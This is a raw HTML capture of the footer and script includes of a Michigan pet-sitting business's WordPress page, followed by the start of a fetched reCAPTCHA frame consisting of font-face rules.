				src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Weezy2.jpg"
				width="85"
				height="90"
			/></noscript></a>
			<a href="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/Cricket1.jpg"
			title=" "
			data-image-id='5'
			class="shutterset_66e9155f76c2c4a60e9cf5c069a5af33"			><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='100'%20height='75'%20 viewBox=%270 0 100 75%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" title="Cricket1" alt="Cricket1" data-tf-src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Cricket1.jpg" width="85" height="90" /><noscript><img title="Cricket1"
				alt="Cricket1"
				src="https://www.furryfootsteps.com/wp-content/gallery/Happy-Tails%21/thumbs/thumbs_Cricket1.jpg"
				width="85"
				height="90"
			/></noscript></a>
	</div>

</div></div></section>
</aside></div></div>	<div id="ez-fat-footer-container-wrap" class="clearfix">
	
		<div id="ez-fat-footer-container" class="clearfix">
	
			<div id="ez-fat-footer-1" class="widget-area ez-widget-area one-half first">
				<section id="text-7" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Professional, High Quality, Customized Pet Sitting and Dog Walking Services!</h4>
			<div class="textwidget"><p> We proudly serve the Ypsilanti, Belleville, and Superior Township areas of Michigan. </p>
</div>
		</div></section>
			</div>
	
			<div id="ez-fat-footer-2" class="widget-area ez-widget-area one-half">
				<section id="text-6" class="widget widget_text"><div class="widget-wrap"><h4 class="widget-title widgettitle">Fully Insured!</h4>
			<div class="textwidget"><p>Furry Footsteps, LLC<br />
1067 Evelyn Ave.<br />
Ypsilanti, MI 48198<br />
734.879.1981</p>
</div>
		</div></section>
			</div>
					
		</div>
		
	</div>
<footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><div class="gototop"><p></p></div><div class="creds"><p>Copyright Furry Footsteps LLC&#x000A9;&nbsp;2026 All Rights Reserved.<br />Site Powered by <a href="http://petsittingology.com/pet-business-websites/">PetSittingOlogy</a></p></div><div id="footer_images" class="widget-area dynamik-widget-area"><section id="footercustomimages-2" class="widget FooterCustomImages"><div class="widget-wrap"><h4 class="widget-title widgettitle"> </h4>
<div id="footer_custom_images"><div class="f_image"><a href=" http://www.petsits.com" title="Professional United Pet Sitters Pet Sitting Directory:  Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='200'%20height='175'%20 viewBox=%270 0 200 175%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#8e7288 25%,#e5d5e2 25% 50%,#643d5c 50% 75%,#59324d 75%),linear-gradient(to right,#8d7187 25%,#642b0e 25% 50%,#bd8b84 50% 75%,#4e2c45 75%),linear-gradient(to right,#8e7288 25%,#504d68 25% 50%,#f5e8bb 50% 75%,#4e2c45 75%),linear-gradient(to right,#b9a0b6 25%,#b387a8 25% 50%,#966487 50% 75%,#693c5b 75%)" decoding="async" width="200" height="175" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/pupspetsittingdogwalking.jpg" alt="Professional United Pet Sitters Pet Sitting Directory: Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/pupspetsittingdogwalking.jpg" alt="Professional United Pet Sitters Pet Sitting Directory:  Find a Professional In Home Pet Sitter or Dog Walker in the Ypsilanti and Belleville Areas For Your Pet Care needs" /></noscript></a></div><div class="f_image"><a href="http://www.hshv.org/site/PageServer?pagename=index" title="Humane Society of Huron Valley"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='250'%20height='80'%20 viewBox=%270 0 250 80%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#cdcccc 50% 75%,#cdcccc 75%),linear-gradient(to right,#cdcccc 25%,#363535 25% 50%,#cdcccc 50% 75%,#d5d4d4 75%),linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#b7b6b5 50% 75%,#cdcccc 75%),linear-gradient(to right,#cdcccc 25%,#cdcccc 25% 50%,#cdcccc 50% 75%,#cdcccc 75%)" decoding="async" width="250" height="80" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/humane-society.png" alt="Humane Society of Huron Valley" /></noscript></a></div><div class="f_image"><a href="https://www.acutraq.com/services-2/pet-sitters-program/" title="We Use Acutraq to Screen Our Sitters"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='200'%20height='177'%20 viewBox=%270 0 200 177%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#e3e3e3 25%,#515964 25% 50%,#77848c 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e5e3e6 25%,#cacad2 25% 50%,#888b92 50% 75%,#c1c4c9 75%),linear-gradient(to right,#e3e3e3 25%,#e3e3e3 25% 50%,#535458 50% 75%,#e3e3e3 75%),linear-gradient(to right,#e4e4e4 25%,#1f2024 25% 50%,#36373b 50% 75%,#e3e3e3 75%)" decoding="async" width="200" height="177" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/acutraq-(1).jpg" alt="We Use Acutraq to Screen Our Sitters" /></noscript></a></div><div class="f_image"><a href="http://www.petsitllc.com/" title="Fully Insured Member of Pet Sitters Associates LLC"><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='300'%20height='145'%20 viewBox=%270 0 300 145%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#fffeff 25%,#ffffff 25% 50%,#ffffff 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#fffffd 25% 50%,#813e13 50% 75%,#ffffff 75%),linear-gradient(to right,#ffffff 25%,#532100 25% 50%,#59330e 50% 75%,#ffffff 75%),linear-gradient(to right,#fefefe 25%,#542805 25% 50%,#feffff 50% 75%,#fbffff 75%)" decoding="async" width="300" height="145" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/footer-psa-assoc-logo.jpg" alt="Fully Insured Member of Pet Sitters Associates LLC" /></noscript></a></div><div class="f_image"><a href="https://fearfreepets.com/" title=""><img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='1002'%20height='450'%20 viewBox=%270 0 1002 450%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" style="background:linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#3d5567 25%,#3d5567 25% 50%,#3d5567 50% 75%,#3d5567 75%),linear-gradient(to right,#fbb255 25%,#efad59 25% 50%,#3d5567 50% 75%,#fbb255 75%)" decoding="async" width="1002" height="450" data-tf-src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /><noscript><img data-tf-not-load src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/images/ff certified.png" alt="" /></noscript></a></div></div></div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"> <a href="https://www.thumbtack.com/mi/ann-arbor/dog-training/"> <img src="data:image/svg+xml,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27%20width='0'%20height='0'%20 viewBox=%270 0 0 0%27%3E%3C/svg%3E" loading="lazy" data-lazy="1" class="tf_svg_lazy" decoding="async" ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"><noscript><img ng-src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png" data-tf-not-load src="https://static7.thumbtackstatic.com/media/pages/profile/best-of/best-of-2016.png"></noscript> </a> <script type="text/javascript" src="https://www.thumbtack.com/profile/widgets/scripts/service_id=3jkU9Be9roBkSA&amp;widget_id=bestof_2016_medallion"></script></div>
		</div></section>
</div></div></footer></div>			
			<!--noindex-->
			
			<script id="tf_vars" data-no-optimize="1" data-noptimize="1" data-cfasync="false" defer="defer" src="[data-uri]"></script>
			
			<!--/noindex-->
			
			<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_reset_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_datepicker_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/datepicker.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_formsmain_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_ready_class_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.8.4' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4" as="style"><link rel='stylesheet' id='gforms_browsers_css-css' href='https://www.furryfootsteps.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.8.4' type='text/css' media='all' />
<script type="text/javascript" defer="defer" data-v="7.5.3" data-pl-href="https://www.furryfootsteps.com/wp-content/plugins/fake.css" data-no-optimize="1" data-noptimize="1" src="https://www.furryfootsteps.com/wp-content/plugins/themify-builder/themify/js/main.js?ver=7.5.3" id="themify-main-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/anti-spam/assets/js/anti-spam.js?ver=7.3.5" id="anti-spam-script-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=2.10.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/genesis-responsive-header-customizer/js/resize-header.js?ver=0.1" id="grh-header-height-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/lib/js/responsive.js?ver=2.6.6" id="responsive-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/uploads/dynamik-gen/theme/custom-scripts.js?ver=1737316138" id="custom-scripts-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var galleries = {};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33 = {"ID":"66e9155f76c2c4a60e9cf5c069a5af33","album_ids":[],"container_ids":["2"],"display":"","display_settings":{"display_view":"default","images_per_page":6,"number_of_columns":0,"thumbnail_width":100,"thumbnail_height":75,"show_all_in_lightbox":false,"ajax_pagination":0,"use_imagebrowser_effect":false,"template":"\/home\/furryfoo\/public_html\/wp-content\/plugins\/nextgen-gallery\/templates\/Widget\/Display\/Gallery.php","display_no_images_error":1,"disable_pagination":true,"show_slideshow_link":false,"slideshow_link_text":"[Show as slideshow]","override_thumbnail_settings":0,"thumbnail_quality":"100","thumbnail_crop":1,"thumbnail_watermark":0,"ngg_triggers_display":"never","use_lightbox_effect":true,"piclens_link_text":"[Show PicLens]","show_piclens_link":0,"_errors":[],"maximum_entity_count":6,"image_type":"thumb","show_thumbnail_link":false,"image_width":85,"image_height":90,"widget_setting_title":"Happy Tails! ","widget_setting_before_widget":"<section id=\"ngg-images-2\" class=\"widget ngg_images\"><div class=\"widget-wrap\"><div class=\"hslice\" id=\"ngg-webslice\">","widget_setting_before_title":"<h4 class=\"entry-title widget-title widgettitle\">","widget_setting_after_widget":"<\/div><\/div><\/section>\n","widget_setting_after_title":"<\/h4>\n","widget_setting_width":85,"widget_setting_height":90,"widget_setting_show_setting":"thumbnail","widget_setting_widget_id":"ngg-images-2"},"display_type":"photocrati-nextgen_basic_thumbnails","effect_code":null,"entity_ids":[],"excluded_container_ids":[],"exclusions":[],"gallery_ids":[],"id":"66e9155f76c2c4a60e9cf5c069a5af33","ids":null,"image_ids":[],"images_list_count":null,"inner_content":null,"is_album_gallery":null,"maximum_entity_count":6,"order_by":"sortorder","order_direction":"ASC","returns":"included","skip_excluding_globally_excluded_images":null,"slug":"widget-ngg-images-2","sortorder":[],"source":"recent","src":"","tag_ids":[],"tagcloud":false,"transient_id":null,"__defaults_set":null};
galleries.gallery_66e9155f76c2c4a60e9cf5c069a5af33.wordpress_page_root = "https:\/\/www.furryfootsteps.com\/harness-vs-collar-choose\/";
var nextgen_lightbox_settings = {"static_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/nextgen-gallery\/static\/Lightbox\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/common.js?ver=3.58" id="ngg_common-js"></script>
<script type="text/javascript" id="ngg_common-js-after">
/* <![CDATA[ */
            var nggLastTimeoutVal = 1000;

            var nggRetryFailedImage = function(img) {
                setTimeout(function(){
                    img.src = img.src;
                }, nggLastTimeoutVal);

                nggLastTimeoutVal += 500;
            }
/* ]]> */
</script>
<script type="text/javascript" id="ngg_lightbox_context-js-extra">
/* <![CDATA[ */

var nextgen_shutter_i18n = {"msgLoading":"L O A D I N G","msgClose":"Click to Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/lightbox_context.js?ver=3.58" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/shutter.js?ver=3.58" id="shutter-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Lightbox/shutter/nextgen_shutter.js?ver=3.58" id="shutter-1-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.carousel.min.js?ver=3.2.0" id="jquery-cycle2-carousel-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/cycle2/jquery.cycle2.video.min.js?ver=3.2.0" id="jquery-cycle2-video-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/script.js?ver=3.2.0" id="cyclone-template-script-dark-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/script.js?ver=3.2.0" id="cyclone-template-script-thumbnails-0-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/dist/a11y.min.js?ver=7032343a947cfccf5608" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.8.4" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"caac9aad61c7feda5e7d29d474f4581e","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.8.4" id="gform_gravityforms-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker-legacy.min.js?ver=2.8.4" id="gform_datepicker_legacy-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/js/datepicker.min.js?ver=2.8.4" id="gform_datepicker_init-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.4.7#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=50c7bea9c2320e16728e44ae9fde5f26" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=54e7080aa7a02c83aa61fae430b9d869" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"caac9aad61c7feda5e7d29d474f4581e"}}},"hmr_dev":"","public_path":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.furryfootsteps.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=bab19fd84843dabc070e73326d787910" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {jQuery( "#gform_1" ).on( 'submit', function( event ) {
	jQuery( '<input>' )
		.attr( 'type', 'hidden' )
		.attr( 'name', 'gf_zero_spam_key' )
		.attr( 'value', 'G5EmsFWmHQRtAhPFbb6tUd3qVXV6joqH9885F2HAm1qEmdfVBquKtHekdxQvipdZ' )
		.attr( 'autocomplete', 'new-password' )
		.appendTo( jQuery( this ) );
} );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>
<script></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ldi71YkAAAAALwP_gQiYnRDs5bspn7NQ2VT8My1&co=aHR0cHM6Ly93d3cuZnVycnlmb290c3RlcHMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=en2r10p20ud4
body_size: 49307
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
